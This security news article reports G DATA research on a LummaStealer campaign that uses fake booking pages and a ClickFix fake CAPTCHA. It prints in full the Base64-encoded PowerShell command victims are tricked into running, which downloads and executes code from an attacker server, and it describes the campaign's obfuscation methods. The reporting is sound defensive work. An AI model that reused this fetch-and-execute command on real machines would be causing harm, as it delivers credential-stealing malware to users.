Cybersecurity researchers at G DATA have uncovered a sophisticated malware campaign using fake CAPTCHA prompts to deliver LummaStealer, a dangerous information-stealing malware.
This emerging threat, first discovered in January 2025, represents a new approach for LummaStealer distribution which previously spread primarily through channels like GitHub or Telegram.
The attack specifically targets users of booking websites by presenting fake booking confirmation pages that require CAPTCHA verification to view document details.
The infection begins when victims visit malicious URLs such as “hxxps://payment-confirmation.82736[.]store/pgg46” which redirects to a fake booking confirmation page.
The page displays a blurred document appearing to be from legitimate services like booking.com or hrs.com, creating a convincing illusion. What makes this attack particularly deceptive is the implementation of HTTPS in the URL, which many users associate with security, potentially lowering their guard against such threats.
Before allowing access to the supposed booking details, the page presents a fake CAPTCHA verification that employs a sophisticated social engineering technique known as ClickFix.
Unlike legitimate CAPTCHAs that typically require selecting images, this malicious version instructs users to open their Windows Run command and paste a command that has been automatically copied to their clipboard.
When examining the page source, security researchers discovered an obfuscated JavaScript that loads a command from a PHP script hosted on another URL.
The script uses ROT13 encryption to hide its true purpose, which is copying a Base64-encoded PowerShell command to the victim’s clipboard.
This infection mechanism represents a significant evolution in how information stealers are distributed.
The global scope of this attack appears to be expanding, with G DATA noting that initial campaigns targeted travel to Palawan, Philippines, before shifting to hotels in Munich, Germany, suggesting the threat actors are likely pursuing victims worldwide.
Infection Chain
The infection begins with a PowerShell command that, once executed via the Windows Run dialog, contacts the attacker’s server and downloads additional payloads.

Infection Chain Flow (Source – G Data)
The command appears as:-
cmd /c “powershell -w h -e aQBlAHgAKABpAHcAcgAgAC0AVQByAGkAIAAnAGgAdAB0AHAAcwA6AC8ALwBiAG8AbwBrA GkAbgBnAC4AcAByAG8AYwBlAGQAZQBlAGQALQB2AGUAcgBpAGYAaQBjAC4AYwBvAG0ALw BpAG4ALgBwAGgAcAA/AGEAYwB0AGkAbwBuAD0AMQAnACkA” && (✓) I am not a robot – reCAPTCHA ID: 1587
This encoded command initiates a web request to download a secondary PowerShell script that fetches and executes the actual LummaStealer payload.
The malware samples observed in this campaign are notably larger than previous versions (increasing from 3MB to 9MB), using binary padding techniques to evade detection by exceeding size limitations in security tools.

Fake Booking website (Source – G Data)
The Infection Chain Flow shows how the attack progresses from the initial visit to a fake booking page through to the final malware installation.

PayPal Login in Fake Booking Website (Source – G Data)
Researchers note that the LummaStealer samples employ Indirect Control Flow obfuscation techniques, making analysis more difficult by dynamically calculating target addresses at runtime rather than using direct jumps or calls.
Security experts recommend exercising extreme caution when visiting booking confirmation links, especially those received through unexpected emails.
Never execute commands from websites claiming to be CAPTCHA verifications, as legitimate CAPTCHAs never require running system commands.
Maintaining updated security software remains essential, as this LummaStealer campaign continues to evolve with new techniques to bypass detection.




